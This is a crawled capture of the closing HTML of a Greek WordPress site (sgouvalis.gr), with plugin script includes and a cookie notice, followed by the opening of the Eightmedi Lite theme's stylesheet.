wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://sgouvalis.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.5" id="magnific-popup-au-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sgouvalis.gr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d345ace760","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.25" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.mousewheel-3.0.4.pack.js?ver=3.0.4" id="eightmedi-lite-mousewheel-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.fancybox-1.3.4.js?ver=1.3.4" id="eightmedi-lite-fancybox-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/wow.js?ver=1.1.2" id="eightmedi-lite-wow-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/jquery.bxslider.min.js?ver=4.1.2" id="eightmedi-lite-bxslider-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/navigation.js?ver=20120206" id="eightmedi-lite-navigation-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/skip-link-focus-fix.js?ver=20130115" id="eightmedi-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="eightmedi-lite-custom-scripts-js-extra">
/* <![CDATA[ */
var SliderData = {"mode":"fade","controls":"true","speed":"3000","pause":"8000","pager":"true","auto":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/themes/eightmedi-lite/js/custom-scripts.js?ver=6.8.3" id="eightmedi-lite-custom-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfqP5QUAAAAAH9Jn711rsKvgoVatgZXprlGHZG6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfqP5QUAAAAAH9Jn711rsKvgoVatgZXprlGHZG6","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js?ver=6.8.3" id="clean-old-version-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.1.0/js/all.js?ver=6.8.3" id="font-awesome-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sgouvalis.gr/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){
      $('.latest-news.clear .ed-container-home h2').each(function(){
  var elemH2 = $(this);
  elemH2.replaceWith('<h3 class="title home-title wow fadeInUp">' + elemH2.text() + '</h3>');
});
    });

</script>
<!-- end Simple Custom CSS and JS -->

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Αυτή η ιστοσελίδα χρησιμοποιεί cookies για να βελτιώσουμε την εμπειρία του χρήστη. Με τη χρήση της ιστοσελίδας μας, συμφωνείτε με την χρήση cookies σύμφωνα με την Πολιτική των Cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Αποδέχομαι">Αποδέχομαι</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Δεν αποδέχομαι">Δεν αποδέχομαι</button><button data-link-url="https://sgouvalis.gr/oroi-xrisis/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Πολιτική απορρήτου">Πολιτική απορρήτου</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Δεν αποδέχομαι"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://sgouvalis.gr/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis

Served from: sgouvalis.gr @ 2026-01-30 22:02:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://sgouvalis.gr/wp-content/themes/eightmedi-lite/style.css?ver=6.8.3
body_size: 10790
content:
/*
Theme Name: Eightmedi Lite
Theme URI: https://demo.8degreethemes.com/eightmedi-lite/
Author: 8Degree Themes
Author URI: https://8degreethemes.com/
Description: EightMedi Lite is free responsive medical WordPress theme ideal for creating websites for doctors, surgeons, medical personnels, health centres, hospitals, clinics, pharmacies etc. EightMedi Lite comes with a lot of awesome of features: Clean and elegant design, Full-width or Boxed layout, Beautifully designed homepage sections - Featured posts section, News/blog section, Appointment form section, Team section , Slider options, Sidebar options, Social icons, Google fonts, Header configuration, Advanced typography, etc. See Demo here : https://8degreethemes.com/demos/?theme=eightmedi-lite . Need Support : support@8degreethemes.com
Version: 2.1.9
Tested up to: 5.8.3
Requires PHP: 5.6
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: eightmedi-lite
Tags: one-column,two-columns,three-columns,left-sidebar,right-sidebar,grid-layout,flexible-header,custom-background,featured-image-header,footer-widgets,full-width-template,threaded-comments,theme-options,e-commerce,rtl-language-support

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

EightMedi Lite is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

body {
	background-color: #fff;
	margin: 0;
	font-family: 'Open Sans', sans-serif; 
	font-weight: 300;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline: 0;
}

p{
	margin: 0;
}

abbr[title] {
	border-bottom: 1px dotted;
}

b,
strong {
	font-weight: bold;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 0;
	line-height: 0;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}

button {
	overflow: visible;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

input {
	line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

input[type="search"] {
	-webkit-appearance: textfield;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	border: 0;
	padding: 0;
}

textarea {
	overflow: auto;
}

optgroup {
	font-weight: bold;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

td,
th {
	padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 0.8em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	quotes: "" "";
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #fff;
	border-radius: 0;
	background: #2b96cc;
	box-shadow: 0 0 0 0 #2b96cc;
	color: #fff;
	font-size: 14px;
	font-weight: 400;
	line-height: inherit;
	padding: 10px 20px;
	text-shadow: none;
	margin-left: 6px;
	margin-top: 6px;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #0173ac;
	box-shadow: 0 0 0 5px #0173ac;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	box-shadow: 0 0 0 5px #0173ac;
	background: #0173ac;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	padding-left: 3px;
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: inherit;
	text-decoration: none;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
}

a:visited {
	color: inherit;
}

a:hover,
a:focus,
a:active {
	
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/


.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after, 
.ed-container:before,
.ed-container:after {
	content: "";
	display: table;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after, 
.ed-container:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
}

/* Make sure select elements fit in widgets. */
.widget select {
	max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
	display: none;
}
.widget.widget_recent_entries ul li {
	padding: 5px 0;
}
.widget.widget_recent_entries ul li a {
	padding: 0;
}
.widget .post-date {
	font-size: 13px;
	font-style: italic;
}
.tagcloud a {
	font-size: 16px !important;
	display: inline-block;
	padding: 5px 15px;
	border: 1px solid #eee;
	margin-bottom: 5px;
}
.tagcloud a:hover {
	border-color: #5bdafe;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.hentry {
	margin: 0 0 1.5em;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 10px 0 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0 auto;
}

.wp-caption-text {
	text-align: center;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}
.gallery-item {
	display: inline-block;
	position: relative;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-item a::before {
	color: #fff;
	content: "\f00e";
	font-family: fontawesome;
	font-size: 2em;
	left: 0;
	opacity: 0;
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-30px);
	-webkit-transform: translateY(-30px);
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	visibility: hidden;
	z-index: 1;
}
.gallery-item a:hover::before {
	opacity: 1;
	filter: alpha(opacity= 100);
	transform: translateY(0px);
	-webkit-transform: translateY(0px);
	transition-delay: 0.25s;
	-webkit-transition-delay: 0.25s;
	visibility: visible;
}

.gallery-item a::after {
	background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
	content: "";
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	transition: all 0.4s ease 0s;
	-webkit-transition: all 0.4s ease 0s;
	visibility: hidden;
	width: 100%;
}
.gallery-item a:hover::after {
	opacity: 1;
	visibility: visible;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*---------------------------------------------------
GLOBAL CSS
----------------------------------------------------*/
.ed-container {
	margin: 0 auto;
	width: 1170px;
}
.btn-wrapper {
	margin-top: 20px;
}
a.btn {
	background: #2b96cc;
	color: #fff;
	padding: 10px 20px;
	font-size: 14px;
	font-weight: 400;
	display: inline-block;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #2b96cc;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
a.btn:hover {
	border: 1px solid #fff;
	box-shadow: 0 0 0 5px #2b96cc;
}
h1.page-title, .sidebar .widget-title {
	margin-top: 0;
	font-family: 'Open Sans', sans-serif; font-weight: 600;
	font-size: 20px;
	background: #c6ecff;
	padding: 10px 15px;
	line-height: 20px;
	color: #333;
	margin-bottom: 10px;
	position: relative;
}
h1.page-title:after, .sidebar .widget-title:after {
	content: "";
	border-bottom: 15px solid #70c0e8;
	border-left: 15px solid transparent;
	position: absolute;
	bottom: 0;
	right: 0; 
}

.edit-link, .reply {
	display: block;
	margin: 10px;
}
.edit-link a, .reply a, .entry-footer .edit-link a, .entry-footer .reply a {
	background: #2b96cc;
	color: #fff;
	padding: 5px 15px;
	border: 1px solid transparent;
	box-shadow: 0 0 0 0 #2b96cc;
	transition: all ease 0.2s;
	-webkit-transition: all ease 0.2s;
}
.edit-link a:hover, .reply a:hover, .entry-footer .edit-link a:hover, .entry-footer .reply a:hover, .entry-footer span a.post-edit-link:hover {
	border-color: #fff;
	box-shadow: 0 0 0 5px #2b96cc;
}
.entry-title {
	margin: 0;
	font-size: 20px;
}
.entry-title a:hover {
	color: #2b96cc;
}
.entry-summary {
	margin-top: 5px;
}
.entry-footer span {
	margin-right: 15px;
	padding-right: 15px;
	position: relative;
}
.entry-footer span:after {
	content: "|";
	position: absolute;
	bottom: 0;
	right: 0;
}
.entry-footer span:last-child:after {
	content: "";
}
.entry-footer span a {
	color: #646464;
}
.entry-footer .cat-links a:hover, .entry-footer .comments-link a:hover {
	color: #2b96cc;
}
.nav-links {
	margin: 20px 0;
}
.nav-links a {
	display: inline-block;
	background: #2b96cc;
	color: #fff;
	font-size: 20px;
	position: relative;
}
.nav-links .nav-previous a {
	float: left;
	padding: 10px 25px 10px 35px;
}
.nav-links .nav-next a {
	padding: 10px 35px 10px 25px;
}
.nav-links a:hover {
	background: #0074af;
}
.nav-links .nav-previous a:before, .nav-links .nav-previous a:after {
	content: "\f104";
	font-family: fontawesome;
	position: absolute;
	top: 20%;
	left: 15px;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.nav-links .nav-previous a:hover:after {
	left: 5px;
	opacity: 0;
}
.nav-links .nav-next a:before, .nav-links .nav-next a:after {
	content: "\f105";
	font-family: fontawesome;
	position: absolute;
	top: 20%;
	right: 15px;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
.nav-links .nav-next a:hover:after {
	right: 5px;
	opacity: 0;
}
.entry-meta {
	font-size: 13px;
	font-style: italic;
}
.entry-meta a:hover {
	color: #2b96cc;
}
.widget_search .search-field {
	width: 98%;
}
#es-top::after {
	content: "\f0aa";
	font-family: fontawesome;
	font-size: 2.5em;
	color: #87e8ff;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}
#es-top:hover:after {
	color: #0074ac;
}
#es-top {
	bottom: 0;
	position: fixed;
	cursor: pointer;
	transition: all ease 0.4s;
	-webkit-transition: all ease 0.4s;
}

/*-----------------------------------------------------
COMMENT SECTION
------------------------------------------------------*/
.comment-respond {
	background: #eee;
	padding: 20px;
	margin-bottom: 50px;
}
.comment-reply-title, .comments-title {
	font-family: 'Open Sans', sans-serif; font-weight: 600;
	font-size: 22px;
	margin-bottom: 0;
}
h2.comments-title {
	margin-bottom: 20px;
}
.logged-in-as a {
	color: #777;
	font-style: italic;
}
.logged-in-as a:hover {
	color: #2b96cc;
}
ol.comment-list, ol.children {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}
ol.children {
	margin-top: 30px;
	margin-left: 10px;
}
ol.comment-list li {
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
}
ol.comment-list li:last-child {
	border-bottom: none;
}
b.fn {
	vertical-align: top;
	margin-left: 5px;
}
b.fn a.url {
	vertical-align: top;
}
span.says {
	vertical-align: top;
}
.comment-meta:before, .comment-meta:after {
	content: "";
	display: table;
	clear: both;
}
.comment-author {
	display: inline-block;
	padding-right: 20px;
	width: 45%;
}
.comment-metadata {
	display: inline-block;
	text-align: right;
	width: 54%;
	vertical-align: top;
}
.comment-metadata a {
	display: inline-block;
	margin-right: 10px;
	font-size: 14px;
}
.comment-metadata a:hover {
	color: #2b96cc;
}
.comment-metadata span.edit-link {
	display: inline-block;
}
.comment-metadata span.edit-link a:hover {
	color: #fff;
}
.comment-content p {
	margin-bottom: 10px;
}
p.comment-form-author, p.comment-form-email, p.comment-form-url {
	display: inline-block;
	vertical-align: top;
	width: 32%;
	padding-right: 20px;
}
.both-sidebar p.comment-form-author, .both-sidebar p.comment-form-email, .both-sidebar p.comment-form-url {
	padding-right: 0;
	width: 100%;
}
p.comment-form-url {
	padding-right: 0;
}
p.comment-form-comment {
	padding-right: 3%;
}
p.comment-form-comment textarea {
	background: #fff;
}
.comment-respond form.comment-form input[type="text"], .comment-respond form.comment-form input[type="email"],
.comment-respond form.comment-form input[type="url"] {
	width: 100%;
}
.comment-respond form.comment-form label {
	display: block;
}
.comment-respond form.comment-form label span.required {
	color: red;
	font-size: 18px;
}
p.comment-awaiting-moderation {
	margin-bottom: 0;
	font-size: 14px;
	font-style: italic;
	margin-top: 10px;
	color: #2b96cc;
}

/*----------------------------------------------------
TOP HEADER SECTION
----------------------------------------------------*/
.top-header {
	background: #2b96cc;
	font-size: 14px;	
}
.ed-container-home {
	margin: 0 auto;
	width: 1170px;
}

.top-header .header-callto .callto-left, .top-header .header-callto .callto-right{
	display: inline-block;
	color: #fff;
}
.top-header .callto-left {
	padding: 10px;
}
.top-header .callto-left a {
	display: inline-block;
	padding-right: 5px;
	position: relative;
}
.top-header .callto-left a:first-child {
	padding-left: 0;
}
.top-header .callto-left a:hover {
	color: #6accfd;
}
.top-header .header-callto .callto-right{
	float: right;
}
.callto-right .cta a {
	color: #fff;
	display: inline-block;
	padding: 10px 5px;
}
.callto-right .cta a:hover {
	background: #1e7aa8;
}
.callto-right .header-social.social-links .social-icons a {
